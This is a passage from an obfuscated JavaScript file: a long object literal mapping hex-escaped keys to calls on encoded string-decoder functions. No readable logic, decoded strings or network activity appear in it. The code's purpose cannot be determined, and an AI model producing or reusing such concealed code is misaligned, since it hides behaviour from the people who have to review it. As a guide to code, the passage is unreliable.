5':_0x34e0ea(0x1110,0x447,0x715,0x1f87,'\x36\x23\x67\x36'),'\x61\x63\x65\x6d\x77':_0x191e16(0x1312,0x1748,'\x67\x32\x62\x6a',0x18a0,0xfa9),'\x6d\x79\x4d\x61\x53':_0x6df0f4(0x1284,0x37b,0x819,0xa75,'\x44\x56\x34\x45'),'\x4b\x6a\x67\x63\x5a':_0x2e27f7(0x1bad,0x1a7c,0x23e3,'\x6c\x25\x43\x78',0x12fc),'\x6c\x70\x4c\x72\x6e':_0x6df0f4(0x2e3c,0x14cb,0x2042,0x2159,'\x55\x62\x6a\x74'),'\x77\x44\x63\x5a\x43':_0x6df0f4(0x153d,0x168d,0x117a,0x1e32,'\x5a\x4c\x31\x58'),'\x69\x6f\x69\x4b\x47':_0x34e0ea(0x1467,0x1181,0x1f02,0x196a,'\x74\x76\x4b\x4d'),'\x4c\x42\x76\x70\x67':_0x2e27f7(0x75e,0xba4,-0x183,'\x5b\x34\x4b\x77',-0x3de),'\x41\x48\x5a\x56\x42':_0x6df0f4(0x109a,0x20e4,0x13f5,0x1bb8,'\x61\x4c\x66\x28'),'\x6b\x65\x67\x64\x51':_0x3f95ab(0xd23,0xa66,0x1703,0x131f,'\x64\x43\x49\x32'),'\x45\x57\x74\x4a\x4e':_0x6df0f4(0xfa5,0xa9,0x9be,0xeff,'\x6c\x62\x68\x23'),'\x4b\x4a\x48\x77\x63':_0x3f95ab(0x1cab,0xfa9,0x227,0x6bf,'\x38\x30\x5a\x53'),'\x62\x6e\x57\x7a\x5a':_0x191e16(0xc88,0x443,'\x70\x66\x6e\x49',0x1209,0x13b9),'\x63\x63\x58\x6c\x66':_0x34e0ea(0xc95,0x174b,0x1914,0xb40,'\x55\x62\x6a\x74'),'\x68\x6a\x41\x70\x6f':_0x6df0f4(0x112a,0x112b,0xe56,0x58f,'\x55\x21\x33\x54'),'\x6f\x54\x6a\x75\x57':_0x191e16(0x851,0xad,'\x23\x74\x24\x76',0x45e,-0xa46),'\x65\x52\x47\x6d\x65':_0x2e27f7(0x1f65,0x29dd,0x2052,'\x66\x5b\x41\x21',0x16e7),'\x5a\x4a\x45\x51\x49':_0x2e27f7(0xb34,0xce1,0x173c,'\x56\x24\x76\x6b',0x169f),'\x74\x76\x56\x76\x66':_0x2e27f7(0x1225,0x125a,0x16ba,'\x5b\x34\x4b\x77',0xe9e),'\x63\x67\x6c\x72\x6a':_0x191e16(0x11a5,0x155e,'\x6f\x34\x47\x58',0x1284,0xbb3),'\x54\x67\x7a\x44\x77':_0x34e0ea(0x1ba2,0x2878,0x1fb0,0xd40,'\x5d\x4a\x35\x65'),'\x47\x67\x49\x4e\x75':_0x3f95ab(0xf6a,0x11dd,0x59f,0x1ba0,'\x4c\x56\x70\x79'),'\x76\x51\x42\x61\x6d':_0x6df0f4(0xcab,0xfc2,0x9de,0x1714,'\x25\x6d\x42\x2a'),'\x6d\x79\x50\x4e\x4a':_0x34e0ea(0x7d0,-0x397,0x1364,0x52a,'\x47\x52\x24\x39'),'\x4a\x76\x4d\x4d\x66':_0x6df0f4(0x182b,0xa7a,0x13a9,0x1707,'\x6f\x34\x47\x58'),'\x46\x57\x69\x5a\x70':_0x2e27f7(0x12ef,0x1197,0x1b92,'\x67\x32\x62\x6a',0x683),'\x4e\x52\x64\x74\x48':_0x191e16(0xb75,0x1992,'\x6c\x62\x68\x23',0xda7,-0x30),'\x45\x49\x6f\x59\x6f':_0x6df0f4(0xaf9,0x134a,0x570,0x69f,'\x34\x41\x79\x28'),'\x4e\x55\x57\x42\x50':_0x6df0f4(0x29ff,0x2ae2,0x15a4,0x1f2c,'\x74\x57\x4f\x4e'),'\x69\x45\x55\x41\x45':_0x6df0f4(0x1385,0x40d,0x133,0x7f3,'\x38\x30\x5a\x53'),'\x66\x76\x5a\x50\x47':_0x34e0ea(0x1999,0xc8d,0x2552,0x1bd3,'\x25\x6d\x42\x2a'),'\x75\x5a\x52\x76\x78':_0x191e16(0x1ad4,0x1a1b,'\x50\x4c\x72\x30',0x1565,0x206e),'\x41\x5a\x4e\x73\x66':_0x3f95ab(0xeb9,0x129d,0xc55,0x58c,'\x5a\x4c\x31\x58'),'\x45\x4f\x52\x45\x76':_0x2e27f7(0x4d5,0xd9e,-0x420,'\x4a\x31\x63\x53',-0x7e0),'\x47\x6d\x47\x43\x50':_0x3f95ab(0x16d2,0x18a2,0x1f18,0x15eb,'\x24\x31\x77\x43'),'\x4f\x51\x5a\x5a\x6b':_0x34e0ea(0x1e39,0x13e5,0x23d8,0x2008,'\x71\x38\x4e\x64'),'\x66\x76\x55\x71\x4f':_0x3f95ab(0xd90,0xb1a,0x3a0,0x3b5,'\x47\x52\x24\x39'),'\x48\x42\x5a\x79\x59':_0x2e27f7(0xcd7,0x176,0x1920,'\x40\x52\x69\x55',0x15dd),'\x4e\x67\x7a\x66\x73':_0x191e16(0x11db,0x26c4,'\x4e\x46\x77\x31',0x1924,0x1e23),'\x42\x61\x48\x61\x6c':_0x34e0ea(0x2082,0x1bc7,0x12fa,0x15e7,'\x24\x31\x77\x43'),'\x55\x75\x75\x52\x6e':_0x6df0f4(0x16c1,0x234f,0x2c34,0x21af,'\x5b\x34\x4b\x77'),'\x57\x6f\x59\x6c\x42':_0x34e0ea(0x1f0b,0x194c,0x24da,0x1359,'\x4f\x69\x61\x4c'),'\x47\x52\x78\x4a\x4a':_0x2e27f7(0x1668,0x2275,0x12db,'\x50\x4c\x72\x30',0x249a),'\x52\x52\x41\x44\x6e':_0x3f95ab(0x2626,0x1c60,0x1572,0x1d08,'\x52\x45\x6b\x5d'),'\x52\x46\x73\x6c\x64':_0x6df0f4(0x1453,0xd25,-0x72,0xd2c,'\x4e\x46\x77\x31'),'\x54\x57\x45\x76\x47':_0x2e27f7(0x56d,0x190,0x1247,'\x36\x23\x67\x36',-0x90a),'\x6e\x54\x69\x65\x46':_0x6df0f4(0x14c3,0x8ab,0x1825,0xc5c,'\x55\x21\x33\x54'),'\x77\x56\x72\x56\x73':_0x2e27f7(0x1b52,0x1f97,0x1ace,'\x55\x21\x29\x45',0x28d9),'\x73\x79\x68\x63\x48':_0x2e27f7(0x19b5,0x1d59,0x146f,'\x23\x79\x58\x77',0x214d),'\x4e\x45\x61\x4e\x77':_0x2e27f7(0xc8e,0x48a,0x1c3,'\x21\x73\x5b\x51',0x4bb),'\x45\x6e\x4b\x6f\x6a':_0x2e27f7(0x4b9,-0x18a,-0x435,'\x7a\x2a\x73\x70',0x1354),'\x6f\x48\x4c\x65\x4d':_0x2e27f7(0x1877,0x1c3d,0x21a1,'\x38\x30\x5a\x53',0x2065),'\x75\x6d\x49\x70\x47':_0x191e16(0x1477,-0x257,'\x44\x56\x34\x45',0x748,-0x68),'\x51\x43\x4f\x6f\x48':_0x2e27f7(0xfd1,0xedd,0x1916,'\x25\x6d\x42\x2a',0xe3e),'\x5a\x6f\x4c\x44\x42':_0x3f95ab(0x416,0xb3d,0x1593,0xf15,'\x7a\x2a\x73\x70'),'\x63\x66\x66\x64\x43':_0x3f95ab(0x1468,0x1d37,0x1695,0x2365,'\x6c\x62\x68\x23'),'\x4d\x6e\x6d\x79\x6f':_0x3f95ab(0x1b43,0xf9f,0xa03,0xdd4,'\x47\x6d\x35\x31'),'\x53\x61\x55\x7a\x66':_0x6df0f4(0x1220,0x1e4a,0x1319,0x163e,'\x5a\x4c\x31\x58'),'\x7a\x44\x4d\x69\x53':_0x191e16(0xc99,-0x4e5,'\x6a\x33\x32\x47',0x2e6,0x3de),'\x45\x79\x78\x66\x6f':_0x3f95ab(0x27e3,0x1d49,0x1f94,0x1df9,'\x21\x73\x5b\x51'),'\x50\x72\x52\x48\x6e':_0x34e0ea(0x71d,0xcdd,0x939,0xcef,'\x50\x4c\x72\x30'),'\x51\x4e\x6e\x6a\x78':_0x2e27f7(0xa36,0x413,0x12b6,'\x4a\x31\x63\x53',-0x1b3),'\x76\x75\x55\x56\x56':_0x6df0f4(0x120d,-0x56a,0x3ff,0x76b,'\x56\x24\x76\x6b'),'\x57\x65\x45\x6b\x4f':_0x34e0ea(0x902,0x1787,0xe12,0x303,'\x47\x67\x5b\x4f'),'\x6b\x63\x4e\x75\x46':_0x6df0f4(0x1c0d,0x10b7,0x150a,0x17c6,'\x36\x23\x67\x36'),'\x62\x47\x52\x49\x6c':_0x34e0ea(0x1ba1,0x105b,0x1dde,0x27a7,'\x23\x79\x58\x77'),'\x6b\x6f\x78\x78\x64':_0x191e16(0x1937,0x55f,'\x47\x6d\x35\x31',0xbdf,0xc),'\x6f\x45\x43\x56\x69':_0x3f95ab(0xd49,0x6ad,0x9a6,0x1024,'\x61\x4c\x66\x28'),'\x56\x4f\x79\x56\x41':_0x2e27f7(0x180d,0x1a13,0x11ed,'\x21\x73\x5b\x51',0x1b6e),'\x4c\x53\x61\x65\x46':_0x3f95ab(0x277c,0x1903,0x20d1,0x23e1,'\x5b\x34\x4b\x77'),'\x61\x47\x4a\x76\x73':_0x191e16(0x3a,0x148c,'\x55\x21\x33\x54',0xf0c,0x2f8),'\x75\x50\x61\x6b\x79':_0x6df0f4(0x2cf6,0x14ca,0x2bf5,0x203c,'\x4f\x21\x79\x68'),'\x5a\x55\x4f\x62\x74':_0x6df0f4(0x6e8,0x362,0x1d08,0xfb4,'\x36\x23\x67\x36'),'\x52\x71\x76\x44\x6c':_0x6df0f4(-0x23d,0x135c,0x861,0x817,'\x47\x52\x24\x39'),'\x75\x49\x58\x54\x46':_0x2e27f7(0x16c5,0x1c1c,0x18a7,'\x67\x32\x62\x6a',0x1587),'\x6c\x66\x55\x6e\x43':_0x191e16(0x170a,0x1033,'\x61\x44\x69\x6d',0x19b1,0x232f),'\x4a\x4f\x66\x4e\x53':_0x191e16(0x1a9f,0x1de2,'\x55\x21\x29\x45',0x11a6,0x8d1),'\x59\x55\x65\x4b\x6b':_0x6df0f4(0x1b2d,0x1e4f,0x1e65,0x16bf,'\x40\x52\x69\x55'),'\x61\x42\x47\x66\x4e':_0x2e27f7(0x100f,0x173c,0x17b1,'\x6f\x34\x47\x58',0x1d96),'\x43\x71\x51\x50\x4e':_0x2e27f7(0xae0,0x59f,0x1580,'\x36\x23\x67\x36',0x160),'\x63\x5a\x53\x76\x49':_0x3f95ab(0xe86,0x5ab,0x1f5,0x1167,'\x61\x44\x69\x6d'),'\x41\x6f\x49\x62\x45':_0x191e16(0x1bda,0x172d,'\x24\x31\x77\x43',0x1796,0xd65),'\x52\x55\x77\x46\x69':_0x191e16(0x742,0x12ab,'\x50\x4c\x72\x30',0xb16,0x118c),'\x44\x41\x4e\x41\x65':_0x2e27f7(0xff3,0x882,0xb42,'\x55\x62\x6a\x74',0x17b2),'\x4d\x55\x75\x51\x77':_0x34e0ea(0x106b,0x1718,0x1d51,0x354,'\x47\x52\x24\x39'),'\x4a\x67\x68\x6c\x6b':_0x34e0ea(0x121c,0x50b,0x1755,0x17d9,'\x56\x24\x76\x6b'),'\x5a\x45\x61\x41\x79':_0x6df0f4(0x103d,0x1022,0xac7,0xea6,'\x61\x44\x69\x6d'),'\x74\x69\x64\x52\x44':_0x34e0ea(0x1647,0x913,0x1c2d,0x21b5,'\x71\x38\x4e\x64'),'\x6e\x5a\x71\x71\x5a':_0x6df0f4(0x1131,0x1f14,0xc1b,0x160d,'\x47\x52\x24\x39'),'\x4b\x6e\x62\x65\x4e':_0x2e27f7(0xe3d,0x12a8,0x1467,'\x77\x71\x69\x21',0x1754),'\x59\x45\x67\x6a\x44':_0x6df0f4(0x2f75,0x1db4,0x1e22,0x2296,'\x55\x62\x6a\x74'),'\x4a\x56\x46\x6d\x69':_0x191e16(0x1342,0x10e5,'\x74\x57\x4f\x4e',0x1af8,0x1445),'\x76\x49\x43\x78\x72':_0x191e16(0x11df,0x1beb,'\x66\x5b\x41\x21',0x1123,0x1e5a),'\x44\x62\x79\x55\x4f':_0x6df0f4(0x1878,0x1527,0x134d,0x20e8,'\x47\x52\x24\x39'),'\x50\x65\x42\x65\x4e':_0x6df0f4(0xa76,-0x2c8,0x4c6,0xac2,'\x6c\x62\x68\x23'),'\x75\x54\x69\x6f\x70':_0x6df0f4(0xd3a,0x160e,0x122f,0xe93,'\x37\x65\x42\x76'),'\x67\x72\x57\x76\x50':_0x3f95ab(-0x18e,0xc92,0x1b07,0x3d5,'\x70\x66\x6e\x49'),'\x6f\x4c\x4d\x4f\x48':_0x2e27f7(0x60a,-0x365,0xaf,'\x70\x66\x6e\x49',-0x4f8),'\x6f\x51\x68\x58\x43':_0x3f95ab(0x1374,0x99d,0x1014,-0x4b7,'\x62\x41\x4e\x41'),'\x62\x62\x50\x71\x58':_0x191e16(-0x4ef,0xb1d,'\x4e\x46\x77\x31',0x181,0x2ad),'\x56\x6c\x47\x73\x47':_0x34e0ea(0x1a27,0x2194,0x21ab,0x1c83,'\x6f\x34\x47\x58'),'\x54\x71\x6b\x49\x65':_0x2e27f7(0x1850,0xd6a,0x203f,'\x71\x38\x4e\x64',0xee3),'\x6c\x72\x74\x6f\x57':_0x34e0ea(0x1379,0x7ac,0x1d89,0xdd5,'\x75\x29\x44\x74'),'\x41\x52\x52\x71\x70':_0x2e27f7(0x2044,0x222c,0x1ecb,'\x34\x41\x79\x28',0x2883),'\x44\x4e\x67\x64\x56':_0x3f95ab(0x1c15,0x1c33,0x1c7a,0x23b9,'\x47\x52\x24\x39'),'\x75\x46\x51\x66\x5a':_0x6df0f4(0x298,0x82a,0xa2d,0x76a,'\x75\x29\x44\x74'),'\x76\x6d\x62\x64\x63':_0x2e27f7(0x172a,0x1389,0x1647,'\x55\x62\x6a\x74',0x1c44),'\x4b\x6c\x50\x65\x4a':_0x3f95ab(0x8eb,0xe48,0xf62,0x164c,'\x25\x6d\x42\x2a'),'\x67\x57\x5a\x45\x76':_0x34e0ea(0x8e3,0x12b5,0x607,-0x2bf,'\x47\x67\x5b\x4f'),'\x69\x74\x47\x69\x43':_0x34e0ea(0x1d31,0x2b8c,0x2b6c,0x11ce,'\x4f\x69\x61\x4c'),'\x52\x4f\x4e\x73\x56':_0x2e27f7(0xbe0,0x1809,0x16ee,'\x55\x21\x29\x45',0x2d7),'\x70\x6b\x70\x66\x5a':_0x2e27f7(0x15ae,0x182d,0x18c9,'\x23\x43\x5d\x40',0x870),'\x57\x6d\x7a\x43\x61':_0x191e16(0x19b7,0x20f3,'\x66\x5b\x41\x21',0x1952,0x209f),'\x4c\x4e\x6e\x43\x6f':_0x34e0ea(0x132f,0xfb3,0x1b9a,0x1426,'\x56\x24\x76\x6b'),'\x69\x55\x69\x44\x55':_0x6df0f4(0xf4c,0xf46,0xc92,0x9ae,'\x36\x23\x67\x36'),'\x46\x4b\x78\x56\x62':_0x6df0f4(0x36b,0xba5,0x12ab,0x907,'\x75\x29\x44\x74'),'\x43\x4a\x6f\x56\x54':_0x2e27f7(0x1ecb,0x2d81,0x15f5,'\x7a\x2a\x73\x70',0x2584),'\x4b\x48\x75\x75\x5a':_0x34e0ea(0x1328,0x1f3b,0xe60,0x14bd,'\x44\x56\x34\x45'),'\x58\x52\x51\x74\x6c':_0x3f95ab(0x318,0x6bb,0x46e,-0x58d,'\x77\x71\x69\x21'),'\x75\x6f\x49\x46\x48':_0x191e16(0x1338,0x95c,'\x50\x4c\x72\x30',0x16b3,0x191d),'\x62\x46\x70\x42\x69':_0x6df0f4(0x1403,0x856,0x10a6,0x12cd,'\x4c\x72\x32\x53'),'\x74\x50\x45\x4b\x59':_0x3f95ab(0x28ff,0x1e01,0x1c38,0x110b,'\x4f\x69\x61\x4c'),'\x70\x66\x42\x41\x69':_0x191e16(0xe63,0xb94,'\x64\x43\x49\x32',0x18d2,0x19d5),'\x67\x54\x52\x69\x6f':_0x191e16(0x1751,-0x27e,'\x38\x30\x5a\x53',0x990,-0x14e),'\x76\x41\x48\x42\x67':_0x191e16(0x994,-0x1f7,'\x67\x32\x62\x6a',0x67a,-0x587),'\x7a\x54\x61\x44\x4b':_0x6df0f4(0xb31,0x9bb,0xaac,0x860,'\x52\x45\x6b\x5d'),'\x75\x4a\x42\x76\x67':_0x2e27f7(0x4f5,0xb7,0xa93,'\x55\x62\x6a\x74',0x363),'\x4f\x77\x6d\x75\x48':_0x2e27f7(0xfca,0x801,0xb73,'\x74\x76\x4b\x4d',0xf0c),'\x75\x65\x59\x6f\x64':_0x34e0ea(0x505,-0x8d8,0x22f,0x5d9,'\x21\x73\x5b\x51'),'\x67\x4c\x76\x6c\x6e':_0x2e27f7(0x1b0c,0x1d63,0x248d,'\x25\x6d\x42\x2a',0x23f5),'\x52\x6b\x4d\x58\x6d':_0x191e16(-0x873,0x220,'\x67\x32\x62\x6a',0x320,0xc14),'\x4c\x41\x4a\x55\x6c':_0x6df0f4(0x1269,0x1524,0x1b13,0x16f7,'\x62\x41\x4e\x41'),'\x55\x78\x48\x76\x62':_0x2e27f7(0x7f0,0x281,0xb4b,'\x59\x51\x66\x44',0xe21),'\x42\x4c\x6b\x66\x5a':_0x34e0ea(0xec7,0x181,0xdaf,0x16a0,'\x56\x24\x76\x6b'),'\x58\x55\x79\x67\x58':_0x6df0f4(0xcfc,0xaf6,0xf1b,0xeaa,'\x6f\x34\x47\x58'),'\x59\x5a\x5a\x71\x62':_0x191e16(0x38,0x6ec,'\x50\x4c\x72\x30',0xcb,0x65c),'\x48\x48\x75\x6d\x51':_0x6df0f4(0x11de,0x743,0xfa3,0x977,'\x23\x74\x24\x76'),'\x62\x67\x5a\x74\x6d':_0x34e0ea(0x966,0x14d0,0x1774,0x6a7,'\x24\x31\x77\x43'),'\x47\x54\x4c\x6a\x74':_0x3f95ab(0x194,0xc55,0xacc,0xeb9,'\x50\x4c\x72\x30'),'\x42\x55\x75\x4d\x61':_0x34e0ea(0x146f,0x785,0x2087,0x187e,'\x4e\x46\x77\x31'),'\x61\x65\x70\x6d\x57':_0x2e27f7(0x1d9e,0x1b2a,0x1436,'\x44\x56\x34\x45',0x1edd),'\x79\x56\x54\x55\x50':_0x34e0ea(0x1e4f,0x2776,0x1a7f,0x2c0e,'\x74\x57\x4f\x4e'),'\x50\x4c\x76\x6a\x6b':_0x6df0f4(0xb81,0x459,-0x3b6,0x59b,'\x4c\x56\x70\x79'),'\x66\x42\x65\x49\x52':_0x3f95ab(0x1e45,0x1c3f,0x14c0,0x1ece,'\x6c\x62\x68\x23'),'\x71\x53\x76\x4f\x58':_0x2e27f7(0x1432,0xf5b,0x2300,'\x23\x74\x24\x76',0x2278),'\x64\x57\x4c\x71\x58':_0x34e0ea(0x17a0,0x95e,0x247a,0x12eb,'\x37\x65\x42\x76'),'\x6a\x72\x77\x6e\x4e':_0x2e27f7(0x1d59,0x1803,0x1feb,'\x24\x31\x77\x43',0x1d36),'\x6e\x4d\x4f\x5a\x78':_0x2e27f7(0x90e,0x16be,0x1401,'\x70\x66\x6e\x49',0x688),'\x4d\x44\x69\x72\x68':_0x3f95ab(0x18b4,0xc31,0x1327,0x111b,'\x64\x43\x49\x32'),'\x6c\x58\x55\x58\x75':_0x3f95ab(0x1972,0xc7f,0x1244,0xf0f,'\x23\x43\x5d\x40'),'\x76\x50\x66\x62\x56':_0x34e0ea(0x570,0x885,-0x44b,0x27d,'\x47\x6d\x35\x31'),'\x77\x47\x69\x45\x68':_0x6df0f4(0x225,0x1419,0x138c,0xc07,'\x7a\x2a\x73\x70'),'\x65\x6e\x66\x53\x62':_0x3f95ab(0xc28,0x15be,0x9b9,0x225b,'\x21\x73\x5b\x51'),'\x7a\x51\x63\x41\x4d':_0x3f95ab(0x1400,0x7e7,0x147a,0x5c1,'\x50\x4c\x72\x30'),'\x56\x71\x55\x76\x4b':_0x6df0f4(0x25c7,0x20e6,0x15b4,0x21da,'\x6c\x62\x68\x23'),'\x69\x47\x50\x62\x4d':_0x191e16(0x9a,0xf2c,'\x24\x31\x77\x43',0x5b0,0x13cc),'\x73\x55\x50\x52\x72':_0x6df0f4(0x167d,-0x2c8,0x1707,0x904,'\x47\x6d\x35\x31'),'\x73\x56\x6d\x4c\x6a':_0x191e16(0xd04,0x2e,'\x59\x51\x66\x44',0xa5f,0x887),'\x43\x6e\x70\x72\x54':_0x34e0ea(0x1531,0x1a86,0x13f5,0x222a,'\x38\x30\x5a\x53'),'\x62\x59\x6d\x44\x67':_0x6df0f4(0x1c6c,0x1876,0x2a41,0x1b97,'\x52\x45\x6b\x5d'),'\x79\x68\x6d\x47\x75':_0x191e16(0x14e8,0xc62,'\x36\x63\x68\x6d',0x811,0xa58),'\x56\x56\x55\x50\x73':_0x34e0ea(0x14ad,0x811,0x1153,0x7fe,'\x36\x23\x67\x36'),'\x68\x6c\x69\x4d\x6b':_0x3f95ab(0x2833,0x1a53,0x1064,0x27e3,'\x4c\x56\x70\x79'),'\x4a\x43\x45\x77\x7a':_0x2e27f7(0x1ea7,0x1c3e,0x1b1a,'\x52\x45\x6b\x5d',0x1bbd),'\x63\x72\x6c\x75\x66':_0x6df0f4(0x8d0,0x1f7d,0x1ebb,0x135a,'\x6a\x33\x32\x47'),'\x52\x42\x49\x6f\x46':_0x2e27f7(0xef9,0xd2e,0x2e6,'\x50\x4c\x72\x30',0x8f8),'\x43\x68\x57\x46\x47':_0x6df0f4(0x1e87,0x1657,0x133a,0x1fc7,'\x4f\x21\x79\x68'),'\x4e\x47\x6c\x78\x6b':_0x34e0ea(0x7a7,0x167f,-0x17f,0x1493,'\x47\x6d\x35\x31'),'\x73\x79\x6b\x43\x58':_0x2e27f7(0x15af,0x135d,0x13da,'\x5b\x34\x4b\x77',0x15ea),'\x77\x52\x5a\x46\x50':_0x3f95ab(0x2aa1,0x219d,0x278b,0x26ba,'\x59\x51\x66\x44'),'\x41\x69\x6c\x72\x4c':_0x2e27f7(0x1913,0x229f,0x11c1,'\x47\x52\x24\x39',0x1c10),'\x58\x56\x48\x4e\x61':_0x2e27f7(0x749,-0x22b,0xbcc,'\x47\x67\x5b\x4f',0x1096),'\x65\x6f\x59\x78\x6f':_0x6df0f4(0x205e,0x1ac4,0x13cc,0x2219,'\x50\x4c\x72\x30'),'\x41\x4b\x55\x4d\x46':_0x2e27f7(0x15e2,0x88a,0x2408,'\x25\x6d\x42\x2a',0x198a),'\x57\x73\x50\x43\x41':_0x191e16(0xeca,0xca9,'\x59\x51\x66\x44',0x147e,0x20a7),'\x58\x6e\x45\x71\x48':_0x34e0ea(0x4fc,-0x339,0x6b,-0x50,'\x6c\x25\x43\x78'),'\x73\x43\x69\x47\x71':_0x2e27f7(0x4e7,-0x5da,0x494,'\x4c\x56\x70\x79',-0x843),'\x4a\x6d\x44\x72\x58':_0x2e27f7(0xd14,0xcb3,0x1705,'\x52\x45\x6b\x5d',0x6cd),'\x4b\x70\x42\x73\x6f':_0x2e27f7(0x1996,0x2478,0x2124,'\x55\x21\x33\x54',0xf16),'\x6f\x49\x47\x68\x53':_0x34e0ea(0x1aa1,0x1f6a,0x1999,0x260f,'\x71\x38\x4e\x64'),'\x62\x65\x54\x68\x67':_0x6df0f4(0xc61,0x16c3,0x1cf8,0x1763,'\x36\x23\x67\x36'),'\x71\x75\x50\x61\x48':_0x34e0ea(0x7ca,0x11b9,0x835,-0x503,'\x55\x21\x33\x54'),'\x77\x59\x56\x43\x66':_0x191e16(0x13ad,0x5c3,'\x47\x73\x24\x45',0x1499,0x754),'\x59\x6f\x46\x48\x4a':_0x6df0f4(0x2226,0x1a98,0x12b4,0x1553,'\x24\x31\x77\x43'),'\x79\x77\x72\x70\x4b':_0x34e0ea(0x1be0,0x2712,0x1c58,0x2a27,'\x75\x29\x44\x74'),'\x4b\x71\x57\x79\x63':_0x2e27f7(0xc1c,0x1035,0x10,'\x4c\x56\x70\x79',0x1a56),'\x45\x68\x45\x45\x4f':_0x191e16(0x1363,0x20d2,'\x36\x23\x67\x36',0x1b58,0x1209),'\x6a\x4a\x68\x47\x56':_0x6df0f4(0x220c,0x2aa2,0x20c7,0x1c23,'\x64\x43\x49\x32'),'\x6a\x4d\x56\x65\x58':_0x3f95ab(0x2150,0x1c98,0x14cb,0x1d7f,'\x6c\x25\x43\x78'),'\x4e\x65\x71\x6b\x55':_0x3f95ab(0x1a2,0x885,0x5e,-0x334,'\x50\x4c\x72\x30'),'\x41\x57\x69\x69\x4f':_0x191e16(0xdf9,0xef,'\x24\x31\x77\x43',0xa50,0xdc1),'\x74\x4b\x61\x69\x52':_0x191e16(0x972,-0x393,'\x77\x71\x69\x21',0x4c7,-0x301),'\x4a\x42\x61\x50\x5a':_0x34e0ea(0xaa8,0x820,0x7e0,0xf5,'\x4e\x46\x77\x31'),'\x6a\x54\x41\x6d\x49':_0x2e27f7(0xe43,0xf83,0x1904,'\x36\x23\x67\x36',0x4f3),'\x51\x73\x64\x64\x65':_0x3f95ab(0x2367,0x1649,0x1a0f,0xf82,'\x47\x52\x24\x39'),'\x72\x67\x65\x54\x4f':_0x34e0ea(0x1844,0xc6c,0x1fc5,0x22f8,'\x4f\x69\x61\x4c'),'\x43\x62\x5a\x56\x4c':_0x2e27f7(0xa4f,0x94b,0xa7a,'\x4c\x72\x32\x53',0xfab),'\x58\x74\x5a\x47\x53':_0x3f95ab(0x1db9,0x1366,0xaa0,0xef8,'\x5a\x4c\x31\x58'),'\x4f\x68\x57\x57\x63':_0x191e16(0xc9,0x1300,'\x21\x73\x5b\x51',0x4d5,0xfb5),'\x52\x75\x74\x4b\x53':_0x2e27f7(0xe04,0x120e,0x1b07,'\x47\x6d\x35\x31',0x1af4),'\x6e\x42\x62\x4d\x59':_0x6df0f4(0x180d,0x223e,0x12b4,0x159a,'\x47\x52\x24\x39'),'\x51\x4b\x4c\x49\x53':_0x191e16(-0x33,0x78a,'\x74\x76\x4b\x4d',0x43,0xada),'\x72\x44\x56\x67\x61':_0x3f95ab(0x97b,0x1631,0x1338,0x1c7c,'\x37\x65\x42\x76'),'\x6a\x42\x46\x46\x52':_0x34e0ea(0x15d0,0xa72,0x21d4,0x19d7,'\x47\x73\x24\x45'),'\x54\x6d\x53\x41\x48':_0x191e16(-0x32f,-0x204,'\x7a\x2a\x73\x70',0x774,0x72b),'\x65\x42\x6c\x65\x71':_0x34e0ea(0x64b,0x8dc,-0x2b,0xa1c,'\x23\x79\x58\x77'),'\x6d\x59\x58\x68\x61':_0x191e16(-0xbb3,0x141,'\x6a\x33\x32\x47',0xad,-0x265),'\x50\x6d\x7a\x70\x49':_0x6df0f4(0x11a6,0x1862,0x221e,0x1613,'\x66\x5b\x41\x21'),'\x6e\x52\x44\x73\x6c':_0x2e27f7(0x44e,0xb09,0x569,'\x71\x38\x4e\x64',-0x77c),'\x43\x46\x77\x6c\x46':_0x34e0ea(0x1ad6,0xea5,0x1012,0xc32,'\x6f\x34\x47\x58'),'\x46\x4d\x51\x45\x52':_0x6df0f4(0x5ff,0xee0,0x246,0xe28,'\x25\x6d\x42\x2a'),'\x61\x67\x6f\x64\x47':_0x34e0ea(0x1bc3,0x298c,0xfe7,0xead,'\x52\x45\x6b\x5d'),'\x75\x43\x63\x53\x6a':_0x2e27f7(0x1fe7,0x227b,0x1b05,'\x55\x21\x33\x54',0x282a),'\x57\x45\x57\x66\x6e':_0x34e0ea(0x6a2,-0x6fe,0x84e,0x518,'\x4f\x21\x79\x68'),'\x75\x49\x49\x52\x49':_0x2e27f7(0x1b02,0x1633,0x1072,'\x44\x56\x34\x45',0x2576),'\x7a\x49\x51\x73\x71':_0x34e0ea(0x1e6e,0x1668,0x141c,0x23e2,'\x38\x30\x5a\x53'),'\x6e\x7a\x56\x50\x73':_0x191e16(0x2470,0xfad,'\x7a\x2a\x73\x70',0x1730,0x1a42),'\x42\x56\x53\x77\x6a':_0x6df0f4(0x2ad6,0x1c23,0x255c,0x1d4e,'\x5d\x4a\x35\x65'),'\x63\x59\x59\x44\x6a':_0x34e0ea(0x909,0x171c,0x8b2,0x103b,'\x77\x71\x69\x21'),'\x6b\x79\x49\x4b\x58':_0x6df0f4(0x2b87,0x2bbf,0x1ea6,0x1fb9,'\x5b\x34\x4b\x77'),'\x41\x42\x47\x52\x53':_0x191e16(0x17fd,0x2695,'\x62\x41\x4e\x41',0x1b88,0x2777),'\x76\x43\x6a\x6f\x6a':_0x6df0f4(0x2194,0x27f6,0x252a,0x1d18,'\x77\x71\x69\x21'),'\x72\x62\x67\x74\x44':_0x34e0ea(0x684,0x242,0x6b6,0x8c,'\x37\x65\x42\x76'),'\x4a\x79\x75\x6b\x62':_0x2e27f7(0x1e7a,0x2b9b,0x2061,'\x55\x21\x29\x45',0x2b13),'\x65\x44\x6c\x59\x65':_0x34e0ea(0x1ff0,0x1e9e,0x1af3,0x222a,'\x67\x32\x62\x6a'),'\x6b\x4c\x44\x6e\x75':_0x191e16(0x23e1,0x24a0,'\x64\x43\x49\x32',0x1cb3,0x2741),'\x49\x71\x69\x5a\x45':_0x2e27f7(0x164b,0x1a68,0x107e,'\x55\x21\x29\x45',0x8de),'\x77\x6f\x68\x78\x46':_0x6df0f4(0x1948,0x1d99,0x1561,0x1e44,'\x23\x74\x24\x76'),'\x43\x59\x44\x41\x4b':_0x6df0f4(0x19b3,0x19d7,0x134e,0x1206,'\x36\x23\x67\x36'),'\x72\x74\x68\x74\x5a':_0x3f95ab(0x14ea,0x190e,0x1d55,0x1165,'\x62\x41\x4e\x41'),'\x49\x44\x50\x4e\x6c':_0x3f95ab(0xa83,0xfd7,0x4ae,0x1d0e,'\x66\x5b\x41\x21'),'\x6f\x6b\x61\x72\x7a':_0x3f95ab(0x759,0x1284,0x2030,0x9c9,'\x34\x41\x79\x28'),'\x53\x62\x72\x6a\x76':_0x6df0f4(0x31c,0x1368,0xb9c,0xd26,'\x64\x43\x49\x32'),'\x79\x71\x6a\x47\x47':_0x6df0f4(0x1b